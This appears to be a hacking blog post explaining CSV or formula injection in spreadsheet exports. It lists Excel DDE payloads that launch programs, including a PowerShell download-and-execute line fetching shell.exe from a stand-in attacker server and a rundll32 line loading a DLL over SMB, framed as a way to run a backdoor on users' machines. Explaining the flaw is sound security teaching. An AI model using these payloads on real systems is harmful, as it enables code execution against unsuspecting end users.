Slack Group
Before we get started I have started a slack group dedicated to hacking. We welcome everyone from beginner to advanced to join. I will be on everyday answer questions, doing CTFs, and talking about cool hacks. If you enjoy hacking and are looking for like minded people join below:
NEW Hacking Group Slack Channel
Introduction
CSV injection AKA formula injection happens when user supplied data is embedded into a spread sheet without stripping excel formulas. Some applications allow users to export data to a CSV file which is downloaded. If done improperly this functionality could introduce a CSV injection vulnerability.
It should be noted that people have mixed feelings about this vulnerability . Some people believe that its a low severity issue while others classify it as a high. I would personally put it at a medium because it doesn’t impact the application only the end users system and it requires users to interact with a CSV file. You should also know that most bug bounty programs will consider his out of scope. However, this is still a really neat vulnerability that a lot of people don’t know exists.
Excel Formulas
Many of us are familiar with Excel spread sheets. You might also know that Excel can make use of things called formulas. For instance the following formula will add two numbers:
=2+2
As you can see the formula “=2+2” displays the number 4. Formulas can be used to do all kinds of things. You can even use formulas to execute programs on your computer.
CSV Injection
Suppose an application allows admins to export a list of users or comments to a CSV file. To test for CSV injection we could create a user or comment that has an Excel formula as its value. If the formula gets embedded into the spread sheet then we have a vulnerability.
Simply injecting a formula that adds two numbers is no fun, like I said early we can execute programs instead. The following payloads can be used to execute programs, they were taken from (“https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CSV%20Injection“):
# pop a calc
DDE ("cmd";"/C calc";"!A0")A0
@SUM(1+1)*cmd|' /C calc'!A0
=2+5+cmd|' /C calc'!A0
# pop a notepad
=cmd|' /C notepad'!'A1'
# powershell download and execute
=cmd|'/C powershell IEX(wget attacker_server/shell.exe)'!A0
# msf smb delivery with rundll32
=cmd|'/c rundll32.exe \\10.0.0.1\3\2\1.dll,0'!_xlbgnm.A1As you can see we can use the above payloads to execute our backdoor. This becomes even better when combined with DDE. This vulnerability may not impact the targets application but we could use it to go after the applications users.
Conclusion
CSV injection is a neat vulnerability that many people arnt looking for. I constantly see applications vulnerable to this flaw. Some organizations don’t treat this as a vulnerability because it falls on the end users not the company. Regardless this is still a neat vulnerability that you should be looking for.
Hi, just required you to know I he added your site to my Google bookmarks due to your layout. But seriously, I believe your internet site has 1 in the freshest theme I??ve came across. It extremely helps make reading your blog significantly easier.